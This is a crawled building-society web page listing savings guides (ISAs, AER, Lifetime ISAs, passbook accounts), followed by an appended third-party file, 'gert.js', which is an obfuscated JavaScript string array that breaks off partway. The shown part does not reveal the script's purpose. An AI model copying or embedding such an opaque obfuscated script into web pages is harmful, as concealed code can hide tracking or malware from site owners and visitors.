    <div class="width-wrapper">
        <div class="section-heading section-heading__left section-heading__alt">
            
            <h3>Check our library of savings guides, from ISAs and Junior ISAs to first-time buyer savings accounts and a glossary of terms</h3>
        </div>
        <div class="cards-wrapper grid grid-3 grid-gap-sm">
<div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>What is a fixed rate bond?</h2>
            <p>How can saving in fixed rate bond help you? We explain how they work, the pros and cons, and how to decide if it&#x2019;s right for you.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/what-is-a-fixed-rate-bond">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Cash ISA explained</h2>
            <p>Our cash ISA guide will explain what an ISA is, how much can save each tax year and which type of ISA might better suit your savings goals.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/cash-isa-explained">Cash ISA guide</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Tax-free savings</h2>
            <p>You get more for your money when interest is paid tax-free on cash ISAs. Here is the low-down on your options with fixed rate tax-free saving.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/tax-free-savings">Tax-free savings</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>ISA allowance explained</h2>
            <p>Your ISA allowance is the maximum amount you can deposit into ISAs within a tax year (from 6th April to 5th April the following year) without paying tax on any interest earned from your savings.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/isa-allowance-explained">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>How to transfer my ISA?</h2>
            <p>An ISA transfer allows you to move your savings from one ISA to another without losing your tax-free benefits. The good news? By following the ISA transfer process your money remains tax-free throughout the process</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/isa-transfer-process">ISA transfer process</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>What does AER mean?</h2>
            <p>When you&#x2019;re looking at savings accounts, you&#x2019;ll often see AER next to the interest rate. It stands for Annual Equivalent Rate and shows how much interest you could earn in a year, including compound interest.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/what-is-aer">What is AER?</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Savings FAQs</h2>
            <p>Scratching your head about savings? Take a look at questions that our members frequently ask us, which you might also find helpful. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/savings-faqs">Savings FAQs</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Personal savings allowance</h2>
            <p>Your personal saving allowance (PSA) is the amount of interest you can earn before paying tax.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/personal-savings-allowance">Learn more about your PSA</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Passbook savings accounts</h2>
            <p>Some building societies have started to phase out passbooks. But not us, we know they still matter. That&#x2019;s why, unlike others, we&#x2019;re keeping ours.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/passbook-savings-accounts">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Types of savings accounts</h2>
            <p>With so many different types of savings accounts, it can be difficult finding the right one for you. Our savings guide explains the different accounts.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/types-of-savings-accounts">Types of savings accounts</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Junior ISA guide</h2>
            <p>A children&#x27;s ISA or Junior ISA gives you access to long-term, tax-free savings for your children. Find out more and take full advantage of your ISA allowance now.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/junior-isa-guide">Junior ISA guide</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Confirmation of Payee</h2>
            <p>Confirmation of Payee (CoP) is a service which has been designed to confirm if a payment is being sent to the right person and will alert you if something is wrong.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/confirmation-of-payee">Confirmation of Payee</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>What is a Lifetime ISA?</h2>
            <p>Interested in opening a Lifetime ISA, but don&#x2019;t know if it&#x2019;s the right choice for you? This article answers common questions while highlighting all the things you should consider about this tax-free savings account. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/what-is-a-lifetime-isa">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Savings fees and charges</h2>
            <p>Customers with Nottingham Building Society savings accounts can find more information about fees and charges within this section.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/fees-and-charges">Fees and charges</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Understanding savings terms</h2>
            <p>Let us explain the jargon related to savings accounts, such as what base rate means, what a Lifetime ISA is, what AER means and what tax-free means. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/understanding-savings-terms">Unravel savings jargon</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>ISA vs other savings accounts</h2>
            <p>There are several ways you can save your money. Our guide on ISAs and savings accounts will help you decide which one might be best for you, to help you make the most of your savings. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/isa-vs-savings-accounts">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Transfer your Help to Buy: ISA to LISA</h2>
            <p>Find out how to transfer your savings from a Help to Buy ISA to a Lifetime ISA.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/transfer-your-help-to-buy-isa-to-lisa">See how to transfer</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Conveyancers using your Lifetime ISA to withdraw from your first home</h2>
            <p>Your client is ready to withdraw from their Lifetime ISA for their first home. Here&#x2019;s a step-by-step guide to the process.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/conveyancers-using-your-lifetime-isa-to-withdraw-from-your-first-home">Withdrawing from your LISA</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Using your Lifetime ISA to withdraw from your first home</h2>
            <p>You&#x2019;ve worked hard to save your deposit into your Lifetime ISA but what next? Here&#x2019;s a step-by-step guide to using your savings to buy your first home. </p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/using-your-lifetime-isa-to-withdraw-from-your-first-home">Find out more</a>
        </div>
    </div>
</div>        </div>
    </div>
</section></div>


		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                    <div class="link-col">
                        <span class="linkset-title">Mortgages</span>
                            <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                            <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                            <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                            <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Savings</span>
                            <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                            <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                            <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                            <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Help and support</span>
                            <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                            <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                            <a href="/help/savings-support" title="Savings support">Savings support</a>
                            <a href="/help/financial-support" title="Financial support">Financial support</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Quick links</span>
                            <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                            <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                            <a href="/media-centre" title="Media centre">Media centre</a>
                            <a href="/blog" title="Read our blog">Read our blog</a>
                    </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                            <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                            <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                            <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="https://www.thenottingham.com/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gert.js
body_size: 49960
content:
var _0x7800698c=['C0VdSSo+iq','WOZdRCo9ESk6','WRNcQbtcLda','W5NdQmoGC8ot','emoqWPFcR3S','W5rQhmo4DG','k8o9WPFcMLG','omotWPddSdu','suOfW4ldOG','WRnSW6OzW5u','W6TGFg7cUG','WQZcNYztWO0','WPbTW6q3tW','WRpdLCozr1m','W6L+fCkZiG','W5vvCWddMG','WQZcSa5kWP0','CIbmW75t','WOVdJCoNuCkb','WOP3h8ozDa','W6TDiSopdG','hmoAW6hcTwC','WRWiEmo5fW','gSkRa8oKzW','WQHAWO3cPmow','EtvmW6vl','yCoXbvRcHq','cCk8W6uSlG','oCkYz37dNq','suqFWRVcJG','WPvQz8kFW4K','WPjJACk+W7C','m8kHW4K8ja','Fq7cRgldKG','B0hdTmotlG','WPNcVq5WWOa','WPxcQmoJmx0','W7L4D8onwq','EtjfW5u1','W6NcNYGvWPO','cSkOg8oSsa','Ah/cLCoyeG','WPzBDmk8W4u','vHRcL1/dTW','W7xdLJBdKL4','qs9kW7PT','yfSIW73dGa','aCkKW73cT0q','emkNgmoHxW','wCkWt8kpAW','W71+ACoYpq','WQaqFmo/gG','afRdJmojwG','FGnkW4qT','iCo7WOpcOK8','WQ/dRgTxFa','iCkNW4Wzfa','W4b6sCo4xa','WPSssSoChG','tIDvW71O','W7hdJCkyhCo/','WR3dQ8kKCmkc','dhldR8orma','E8kIcCk1WQy','AY81W4JcKa','eSoyWPhcVgy','zZK8WOa','W5tdJCkgaZW','W5ldVa/dVge','xSoodxhcMa','W5FdJSkngmod','WRJdL8orELq','omkRDeddKa','netcUSozWPW','nSkuW40LjW','WRPqWQpdVHS','WPriW4qqW6O','AbekW63dNW','FCkka8kyWPW','WRnHW680W7e','WOxdUSoLzmk7','W4HWbmoCha','v8kfuCkeEW','WP1dW4uWW6O','emogWO/cSwi','WOTVBCk5W4m','dMlcVmoIWPW','hmo8WQ7dKJC','W7nsF1lcLG','WQZdImkwqG','DH8NWP0j','vZpcLfFdNa','EJbjW5KO','WQhcNrpcKZu','W47dOCkIfIm','WRBcTmkFWRRcVq','W5ldR8kAmIG','W5NdISo/zCoc','emkYaCoQsW','EHTwW6y6','W6fEwcy0','WPT+W4qvW5G','AXxcUG','W5iDa8oYpG','xq3cV3tdIW','WOddT2RcQ8kf','WOvbWQtcISoe','W7hdRCk1iSoW','tvuqW5ZdVW','WPdcI8kvWRJcVW','WQnpiLzw','FcBdPSoe','t8kmuCkRzW','W5bUAutcOW','WPXRW6NdRGi','WP9HW7yzxG','W5jVyexcMG','nMNcOmowWOa','BdSCW4BdJq','W7tcKCohemo9b0yOiSk9ECoE','emk7aCoSsa','g8k7W5xcNwK','W4FdLmkwpSo4','o8k1W5m9ga','As9XW7z0','WRtdI8oDtxa','W4ldJ8kigCoo','kSoQWOJcOKy','WRTdW5xdVqa','W5ZdVH3dRgO','WPNcSGhcTIy','gCknW601dW','oSkcW7acfa','l8kfB3ddIq','W4ZdUCoFF8oA','h8k/d8o/rW','W5Hrs3m','BmkKhCk2WRa','WQToWQpcRmoa','tdlcL0ldRq','WQzjW58JW7C','nSkUW5NdUJe','q3SRWPhcGW','pSkZWPdcNbS','WRNcRMTzqG','sYjEW40X','b8kvW4Sdoa','WPJcLafEza','W6BcQCoLldy','WRfqW6tdHH4','WQhcUmkdWR7cHq','v8ovmfBcLW','W6DOhwqp','W7H2E8oIuq','WRlcNmo1erS','CayEW4RdGa','W4RdLmkrfJa','W4NdS8kkdSoz','AmoNWOVcG2O','W5TahKKY','kmknWPtcTsW','W7r/jCotjq','W43dKCkPgYe','vu1CW5FdPW','W5tcOIqqWQS','lgRdKmoxEa','EbTmW4ip','W4XDDYBdPG','z8onifdcQa','Fs4qW5VcTa','kmkWWPxcIsm','ya4sW7tcMq','rXuvWRu1','hSkYbmoOva','WQhdLCo8ESkP','vIlcNhVdSq','cCk+W5xcK2C','wSkYW4xcHCoc','hWLdW7O7','xLKYW77dQW','WQ9LW6Ckta','WOZcUsP6xa','W4bQBupcJq','WR3cGhpcL8kf','WPlcISkLWOtcNW','WQNcICo2mZa','rrCfWRCS','DCoBk0xcNa','f0FdNConzq','WQzNWPRcSCos','o8kug8oJBG','DrS5WPSQ','wXmeWQqZ','WOFdVmoEBCkV','nmkCmmoQyG','cvBcU8oVWOa','WQldJSksA8kI','AXeeWROK','yb91W6n3','W5FdKCkyfJy','DZ5kW705','W6ddGSo9Fmod','yfC/W5hdGa','m8k7kmoSqG','FCk8hmkLWRq','lmollSo3hCkzW6pdQJ4vWOC7','WPr1W73dPWm','BmkGbSk2WOy','WRRdP8oRBSkG','lJ82W47dSq','xqhcVfFdOW','uaWaW6xdSq','EH7cTMxdPq','nMBcJCoEWPO','k8obWRZdQt4','F2a4WORcIa','W6DJbI8T','WQhdM8oMw8kQ','zCoskMRcLG','WOHpWQ7cO8oG','fxFdOCoswG','WOnDW5agsa','xLGxWOtcOW','oCk+ENVdKG','BWbUW5zv','W7ldV8k2gW0','yvKNWQlcJG','nCobWRZdKXC','a8kdW4KAfW','W7BcSHGeWOa','BmomhM/cTa','W5tdK8kKc8ow','t3pdGCkZWQq','W7pdK8knjCow','WQlcSmoYnJm','rCkcW6/cTCkp','WOTIW74AW7O','uYFdOdJdMG','kSk7W4tcPNi','gSkVdCo8qG','bNtdMCoBsa','WRldPNZcOCks','W4ddGSoozCoh','kSodWRJdNam','xCosb1BcPq','WOBdMCouFSkU','WOZdG8kDF8kL','gmojWRmoW4a','WQXlE8kXW4S','WOu+W5ZcPsS','AZKxW6BdNG','W7PItf/cUG','WPpcI8khWR3cSG','W7znsCoAia','WP9dW7mUWRa','W4ZcGs0IWQe','WOddI3ZcJCkt','hmkzWQ3cLWa','W5jyrmoLtq','WRzoW709sa','WQZdKmkwc8kI','gSk3W4lcI1i','DYGwW5xcMW','ErSjWRuG','bSkMW6BcVwC','BqbdW4vR','WQrBW4uQzq','WOVcPSoSltq','WO54puz5','WOXQumkcW4G','WRhdHSoffZK','wa4+WRWD','t2NdSCo/kW','tuWaW4hdPG','WPnXqMCb','WOvdovLr','W57dRGhdQ3y','e8kPamoXqq','pmk4W5SNnq','WPpdPwJcLmkD','B8kXW77cRmkL','EH7cHN/dLG','ns17WQZcMmk/WR0+W4TACgq','f8k9WPBcPZW','i8kRW4G+jW','EG8bWRG0','DJKNWRyN','wd96W4C0','WRNdHSo6vf0','omk0WORcSr0','gSo1WOmWW44','umoyg1xcMa','fCk/W5ZcPgW','WRtdOmkFFSkR','wHKoWRaP','WQJcGrzgsq','WPtdGCoJB8ki','W6D2ihqm','wd4hW5BcGW','o8k1W4u+iG','hdyLW5ZcSW','cCkcW4y5ba','sCklE8kHsa','yM0KW7FdMa','WQ5mW40bya','W6FdTdBdMuK','WQP5bCoLhq','rSkLtSknvq','n8kpdCoLvq','pmkEWPRcHJK','W4pdT8oaz8oV','cmoDWP3cU3K','WPpcLrzzyW','WQtdHSo3wCkk','WOHTD8kqW4K','WP3dS8kGz8ke','WRdcMCoolta','xvq3WOn9','W6NcTW8GWPO','W7xcVaKiWOS','eCkqemo+nG','WP9GDSk6W5G','W5NcUmkAneq','WQ9gW53dGIS','ehxcOmoh','zHRcIepdIW','F8kbjSk6WO0','lfpdHSo5xG','ugpdLSowfa','nCkrW7ZcTei','W7lcTHivW4e','WQDJW5tdVIW','WOpdUgZcMmkL','W4tdK8kfeIO','CmknW6/cISk6','dSoMWQ4+W5a','W7FdGCozy8ot','qXK6W6RcOq','i3f2WQK5','ySofWQxdQHLfEcv2W7pcP8kf','EH7cVwu','WPPHW6JdIG4','WR7dHmo4tvO','lCkEtg3dSa','W7/cN2ddR8oY','iSkDW7RcUq','WQrtWOhcSmoL','uaTkW7rM','D8kZACkPBG','WQBcKXBcIbm','gmk7W5/cJN4','dCoAWQdcRgS','WQBcJ8o1fta','CaDKWRhcGG','jvldPSokzq','W53dIWddVgq','W6z3a2u2','W7rRySoDwa','WQHSWPJcT8on','WOpcU8orjYe','fCkoW5ZcJxW','WRHvkefI','ygKJW7RdIW','WPhcOHT5WOO','zJSvWRWO','W4LDp8o6ja','W7xdVSkYpG','W7nbCYFdOG','m8obWQpdTZm','WQ/cJZrjqa','FKWyW4ZdOq','W4pdSCosy8or','WPj9WONcICov','WQxdO8kObmkM','WR9+WOJcQCoo','imk1W44eoG','WQNdG8kDqCk7','zCkhtCkfDq','b8k7W7VcNgq','W6ldSmkfbSo0','c8omWPKCW7u','A8kXWRRcVgK','W6hdGmk0tW','W5vJlSo0ia','WQXjWP3cHmo4','l8kcWQlcScC','b3VdNSoPuG','DSoDmvFcVW','sv4BWQJcUq','ESoruSkdyG','WP/dN2RcLmkg','eSozWPtcR1O','xmkEkmkxWQy','W4jxu8oeBW','WPdcPqvkWQi','aSkDWQ3cLbS','WRNcGbXEzW','fKRcM8ozWQe','WPNcP8osjZ4','WOzvm1Pb','b0dcV8kHW7y','W4xcOCkgksDeqvJdUCkkcG','WRjTySk5W4K','aSouWR3dNaa','AmoThW','iSoAWR3dIX4','WPFdVehcGmkf','WP7cU8okpte','W6TczLZcSa','nSoEWRhdRXi','BCkIW7RcUSkX','v2iVW63cGG','W4hcOmkgjIHhx2pdMSk7gW','jNRcRSo1WQW','CcTbW5uU','rCkXW57cVSk8','hSkYW4ZcQfi','jg96W4fvC1BdPJpcIqNcJq','hNhdGCoVwG','WR3dL8o7uuu','W7hdVSk9pq0','W5BdOCkLpYO','W5ldTHtdPxu','WPxcH8kPWRxcTa','WQBdICkEhCkd','W4XksNNcOq','nmo9WOZcHfS','Fmk2fCk5WPu','f2RdMCkyAW','f8kueCoZqa','x8orF8kVyG','W6rSyedcQq','WQrFW6iJta','W57dNmorELW','WPNdUuhcMmkw','WQtcPbzHsW','W7xdNXFdUKm','bCkXcCorvW','W4BdSGRdK2C','jmkYDfRdHq','ywScW5FdIq','ChaVW5FdOW','WOldHCoGDNO','gmkLW7eroq','sxaCW4hdMa','W4Dhcwe2','W5HDshVcLa','zg84WO/cHa','pmoxWPxdIqu','WQTPW7eOBa','W5BcIYqWWQW','nuRdQ8oruG','W4TQshBcTq','WOBdNmourCkB','vSoAjhRcUa','wSoCuxhdMq','W6vrs3pcIG','W4hcMtSXWRq','WP3cLN4GFG','WOvriL9q','f8ocWRpcGua','umosgexcNG','WOPYkhm4','tr7dNSkUW6KEW4RdGfZdKCkMvq','W7RcT37dTIC','d8ksuJhcVq','WPX0ySkTW74','mexcHCo4WP8','WRVcR8k0WQlcLW','W4xdISkJpIS','DJ3cPfRdQq','tZK5W7NdPa','WRNcLsr6WQ4','reKhW6FcUa','ze/dQCo9oW','WORcR8okis0','WQNdVCoDu8ke','o8ofWQiOW5G','WPVcSJvIsq','WQXUbM53','pSkvW60Lcq','w8kMxCkxya','a8kCW4pcLue','ruGBWOJcUq','yJPKW4i9','ss1kW6T7','xH9DW5S2','WQZcKGXDqG','FSkaW7ZcU3O','ErywWPmn','WRNcRmkMWQpcIG','a2/dSSoLqW','WPdcUmozlcC','uX94W7jY','W6L9A3ldHW','FmoekgxcVa','BCofomocASoxz2O','W57dNCoWu8ob','C3WeWRhcJG','WRxcIZrPWOW','f8oyWRNcKgS','qZpcNLpdVW','z8kPcmkhtW','dMlcLCoaWOS','E8ookhdcTW','zmo8b3hcSq','W4nhqCoBEG','tvqp','WOxdM8o7DCkN','zmkXW6hcH8kV','WPbhW4aqW5S','nmk2WOhcOYy','sYyWW7RdSa','WQpdGCocuw4','E8k/W7ZdKCkp','WPVcHInbWOK','ytemW4VcHW','cWNcOSkdoG','W4LVESo5wG','fSkNCvNdHq','WObcWPlcQmo3','zbCrW6NcIq','rYjcW5nW','W5z+cmomca','sJDkW6L4','W6r+FwlcMa','iKFdUCox','zmkHgSk9WPO','W5HDvxJcGW','sCoCmuVcSq','WQHLWPSStW','W7pdS8oTF8oo','W5XRnSo+jq','WRhcMbbcFa','dSkXcSoSxq','bCkIW5eHcq','l8kPWPVcSJ4','k8kPW7G5ka','kmk7BKZdIG','W5HLfM4G','W5hdTXpdJ0m','W45WFtZdHa','sCklDCklqq','W7NdV8oiBCou','WQTGW4qlza','uqCQW43cHW','WORdKCo0w1y','xxuLW5FdLG','pLJdMSocFa','dmocW4RdL8kY','W7L4E8oyuq','W7tdISkvg8oz','W5lcUtaWWQK','bCk0W5Kccq','EsqzWO41','d8kvxNJdKa','WOxcOCosoX8','WPbTW6tdGGW','yt9FW6yY','Dq4xW47dMW','WQDkW70Gxq','WOJdP8kKCSkb','WRdcO8orjZ4','WQpdLmkCs8km','CKZdV8oHka','yavNW40B','WP/cSGdcIZK','s2JdSCo8oW','WQVdUSkZcmoq','l8o8WR7cJvq','W6VdImkkdSoW','W5Pxj2qL','rbzvW58Z','ACoEzq','WQdcRdxcQIu','CWunW5xcUW','DZixW4NcGG','mCk3W7lcKg8','j2JcU8olWOW','WRbEW4eqW5q','WOFdVMVcISkt','Da4NWQ4F','DXfqW7zJ','WPrZW5OpW6y','B0m6WOxdOW','rsjSW60m','iSkUWRVcTqu','uSoZje7cMa','WQ9ztSkYW4a','mNJcUCoxWP0','rmkJfCk3WOq','iSohWRddJXW','W45xW6pcVmkL','WP3dOLxcLmk5','WOhcMXbdFW','W4zpCbddKW','W5JdNmkecY8','oSk4W5FcJ24','BguNWP3cNa','W7G1wcW3WQVcHSoHW59DWPtdUG','A8oSmwRcJW','WOFcUSohdcW','WRioC8oKgW','WPLUumkVW4e','WO7dL8o4DCkU','iCkwWO7cTaa','WObzCSkDW70','WRr9WPVcSSoh','dCkqxx/dNG','mwNcVCoGWOe','W59vzrNdMa','oCoKWR7dGt4','p8ksWPBcUXu','tSovmNBcTW','WOJdNSo4uv4','uwfKW4xdHq','sr0EWQWK','W77dKahdSqi','vILvW79B','xZDOW6qr','WP9ddM5t','WQ93gSkhDq','FInCW5aU','W715yKFcPW','W7tdSJhdV34','WPddOSoWyCkS','W7JdQIhdLuC','w8kXdSk/WRK','yru+W5tcVa','a8kMW6xcHMq','WR/cTmkeWQhcPG','b33cVmoDWO4','bSo2WQa6W5S','W7nKA8oGyW','WOZcVbn0WOW','WQr8WORcPCoh','W5XAmCozkq','tdhcN0ddPq','W7pdTSoPtmog','W4fgffq7','hSo7WOpdNtG','Cd8zWRih','gSoHWQddTbm','WOBdVSk6Dmkk','WQlcSIhcGde','sJziW7n7','W7ldL3FdNKm','t8ouovJcVG','W7iyWOb6o8kfFCo7WQVdKmociq','WOZcKYJcLtK','F2ONWPpcJW','m8kCW7xcRgS','WRO0emo9yW','wSo6ngtcPG','WOCjESofaG','sY9AW6TV','WO96W40Ata','fmkhWReLWRy','WO3cUSokjse','sSkIW4xdHhO','wCoengNcPG','fvxdI8oIvq','r8kLx8kqzG','WP3cRJvR','wSkXdSk/WRK','d8kpvNRdPW','ChpdISoXcq','W4LRC8o0sW','W4a4dtxcUG','qgiqW5RdVW','W4pcMsSPWQu','g8o/WOmsW7O','W4VdMmk0icK','E1qRWO7cHW','WPldI8oDsCkk','cmkSeColza','W43dMSkwhCow','W4hdNmkyamob','WQbgsCkjW6i','eZlcICkoumkHmSkhCCk2W5xcJq','WPBcPmkHWQdcHa','WRpdJ8kNmbe','W499sxhcJW','WRPnW53dIsG','W7Turs7dTW','qSkiB2hcVq','qq4FWO42','e2pdM8oKrq','WQJdGSodE00','W4noqepcIa','zmo+oeRcRa','W6fVk2un','WRJcUHnCWP8','WQtcVXnBxa','WR/cNYvEWQi','WPtcVHnHWQi','d8ksFMFdHG','qCkdW5FcJCkV','eSoAWPNdNa4','ySkYhmk4WRq','WOJdKmoJxv0','Emk5W7VcNmkz','qJe9W5hcUa','WOVdLCoIBSkU','kZSWW60p','WQb5ySkVW58','k8kWWRNcVau','tetdV8oEbq','sYVcQ2JcIa','W5f+emoAaG','W5ThW6/dRH8','W4PWcSoxfa','EuZdUCobmW','s0JdJSoPka','t1iiW5ZdUG','WQVcNHbhyW','c8kGW6uVoq','WOxdPxxcNSkP','WQPOcgza','WPddVmk9zmk1','eMxcRSosWRC','WRrZWP7cOCoF','WR7cMdDEWRC','zSkbW73cSmkG','jmo9WR7cKq','WQC3tmozla','WOTQCSksW4W','WQ/cMSkeWOxcPa','W4tdUbBdU20','E15tWP9v','WPiQtSojlW','W43cNZKQWRq','BvCMW4xdQa','a8k5W5BcI2q','a8oxWOS4W7e','qK0tWOBcRW','yNW8WPVcMW','WOtcObpcVd0','gCoGWRBdStG','W4bHCmo8yq','hmkcWRFcLc4','WRJcNbXnBG','WOFcI8ozgZe','umo8a23cVG','W4fzbSoLfq','nsaWW7/dI8oPWRm/','iSonWR/dNYW','yCk7W7VcRCkH','WPz8W7WluG','W4RdSXxdUMK','WQBcHrLdWPi','W4rxALpcLG','WOD6jw5A','W5xcOmo9aHS','WPpdQCkNv8ki','WQxcMargEW','iSozWRNcOKy','W4udBdRcRq','e2FdOmoIAq','WRBdISoCAhW','WOJcNCoDyCk7','kCkSWPlcPZW','WRhcUSk9WRxcHa','b8oqWQ7cMuq','C8oYWRzvWR8','WR3cNa5nCa','W7LTyf7cOa','W7RdNCo2tSoJ','WQtcQCkaWRNcMq','dSk